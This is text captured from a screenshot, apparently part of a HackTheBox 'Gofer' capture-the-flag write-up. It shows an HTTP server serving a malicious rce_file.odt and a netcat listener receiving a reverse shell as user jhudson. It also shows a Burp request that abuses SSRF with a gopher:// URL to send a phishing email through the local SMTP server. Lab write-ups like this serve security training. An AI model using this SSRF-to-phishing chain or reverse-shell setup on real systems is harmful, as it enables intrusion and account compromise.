 └─$ [09/22/23 6:07:16] python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.225 - - [22/Sep/2023 18:08:01] "GET /rce_file.odt HTTP/1.1" 200 -
┌──(marss㉿10.10.15.5)-[~/Documents/HTB/gofer/scripts]
└─$ [09/22/23 6:07:12] nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.5] from (UNKNOWN) [10.10.11.225] 46730
bash: cannot set terminal process group (13315): Inappropriate ioctl for device
bash: no job control in this shell
bash: /home/jhudson/.bashrc: Permission denied
jhudson@gofer:/usr/bin$
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logg
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://proxy.gofer.htb
Request
Pretty Raw Hex \n
1 POST /index.php?url=
gopher%3a//2130706433%3a25/_HELO+gofer.htb%250AMAIL
+FROM%3a+<jdavis%40gofer.htb>%250ARCPT+TO%3a+<jhuds
on%40gofer.htb>%250ADATA%250ASubject%3a+SSRF+poc%25
0A<a+href%3dhttp%3a//10.10.15.5/rce_file.odt>IT+for
m</a>%250A.%250AQUIT HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Sep 2023 23:07:18 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 205
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 220 gofer.htb ESMTP Postfix (Debian/GNU)
11 250 gofer.htb
12 250 2.1.0 Ok
13 250 2.1.5 Ok
14 354 End data with <CR>
<LF>
.<CR>
<LF>
15 250 2.0.0 Ok: queued as 0327D8137
16 221 2.0.0 Bye
17 1